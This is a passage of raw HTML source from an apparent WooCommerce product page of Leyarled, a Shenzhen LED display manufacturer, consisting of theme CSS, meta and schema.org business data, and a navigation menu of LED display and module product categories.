					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-12444 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu696ebdc8411365f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
